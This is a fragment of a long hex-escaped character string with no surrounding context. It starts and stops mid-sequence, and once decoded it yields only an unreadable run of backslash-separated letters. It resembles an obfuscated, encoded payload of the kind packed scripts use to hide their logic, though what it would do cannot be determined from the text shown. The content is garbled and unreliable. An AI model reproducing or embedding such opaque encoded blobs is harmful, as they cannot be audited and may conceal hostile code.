69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x57\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4F\x5C\x6B\x5C\x68\x5C\x47\x5C\x69\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x51\x5C\x51\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x30\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x70\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x53\x5C\x50\x5C\x70\x5C\x31\x41\x5C\x4B\x5C\x50\x5C\x4B\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x71\x5C\x31\x32\x5C\x4B\x5C\x31\x34\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x58\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x57\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4F\x5C\x6B\x5C\x68\x5C\x47\x5C\x69\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x51\x5C\x51\x5C\x4F\x5C\x6B\x5C\x58\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x45\x5C\x46\x5C\x4E\x5C\x6F\x5C\x75\x5C\x6D\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x43\x5C\x6A\x5C\x47\x5C\x43\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x45\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x47\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x4D\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x70\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x43\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x72\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x75\x5C\x72\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x43\x5C\x6F\x5C\x53\x5C\x50\x5C\x4A\x5C\x31\x41\x5C\x43\x5C\x50\x5C\x43\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x71\x5C\x31\x32\x5C\x43\x5C\x31\x34\x5C\x6D\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x72\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x75\x5C\x72\x5C\x68\x5C\x6A\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x42\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x70\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x43\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x72\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x75\x5C\x69\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x43\x5C\x6F\x5C\x53\x5C\x50\x5C\x4A\x5C\x31\x41\x5C\x43\x5C\x50\x5C\x43\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x71\x5C\x31\x32\x5C\x43\x5C\x31\x34\x5C\x6D\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x72\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x75\x5C\x69\x5C\x68\x5C\x6A\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x70\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x68\x5C\x73\x5C\x31\x6F\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x69\x5C\x31\x38\x5C\x46\x5C\x72\x5C\x51\x5C\x51\x5C\x6B\x5C\x4B\x5C\x6F\x5C\x72\x5C\x6D\x5C\x72\x5C\x6F\x5C\x31\x42\x5C\x6A\x5C\x6D\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x4D\x5C\x43\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x42\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6D\x5C\x31\x30\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x68\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x58\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x71\x5C\x6F\x5C\x58\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x53\x5C\x50\x5C\x71\x5C\x31\x41\x5C\x4A\x5C\x50\x5C\x4A\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x31\x30\x5C\x6F\x5C\x58\x5C\x31\x32\x5C\x4A\x5C\x31\x34\x5C\x6D\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x68\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x42\x5C\x6A\x5C\x47\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x71\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x70\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x43\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x73\x5C\x31\x79\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x43\x5C\x6F\x5C\x53\x5C\x50\x5C\x4A\x5C\x31\x41\x5C\x43\x5C\x50\x5C\x43\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x71\x5C\x31\x32\x5C\x43\x5C\x31\x34\x5C\x6D\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x73\x5C\x31\x79\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x31\x30\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x70\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x43\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x73\x5C\x31\x6E\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x43\x5C\x6F\x5C\x53\x5C\x50\x5C\x4A\x5C\x31\x41\x5C\x43\x5C\x50\x5C\x43\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x71\x5C\x31\x32\x5C\x43\x5C\x31\x34\x5C\x6D\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x73\x5C\x31\x6E\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x52\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x70\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x43\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x73\x5C\x74\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x43\x5C\x6F\x5C\x53\x5C\x50\x5C\x4A\x5C\x31\x41\x5C\x43\x5C\x50\x5C\x43\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x71\x5C\x31\x32\x5C\x43\x5C\x31\x34\x5C\x6D\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x73\x5C\x74\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x76\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x70\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x43\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x43\x5C\x6F\x5C\x53\x5C\x50\x5C\x4A\x5C\x31\x41\x5C\x43\x5C\x50\x5C\x43\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x71\x5C\x31\x32\x5C\x43\x5C\x31\x34\x5C\x6D\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x58\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x31\x76\x5C\x47\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x72\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x75\x5C\x50\x5C\x72\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x69\x5C\x73\x5C\x6A\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x42\x5C\x6F\x5C\x4B\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x78\x5C\x4B\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x53\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x43\x5C\x68\x5C\x6D\x5C\x68\x5C\x4D\x5C\x77\x5C\x68\x5C\x6D\x5C\x4D\x5C\x4C\x5C\x6A\x5C\x78\x5C\x78\x5C\x6D\x5C\x48\x5C\x31\x62\x5C\x48\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x72\x5C\x6A\x5C\x47\x5C\x72\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x74\x5C\x47\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x72\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x75\x5C\x50\x5C\x72\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x69\x5C\x73\x5C\x6A\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x42\x5C\x6F\x5C\x4B\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x31\x5C\x42\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x78\x5C\x4B\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x69\x5C\x6A\x5C\x78\x5C\x78\x5C\x6D\x5C\x48\x5C\x31\x62\x5C\x48\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x72\x5C\x6A\x5C\x47\x5C\x72\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x55\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x70\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x50\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x42\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6D\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x42\x5C\x6A\x5C\x6A\x5C\x78\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6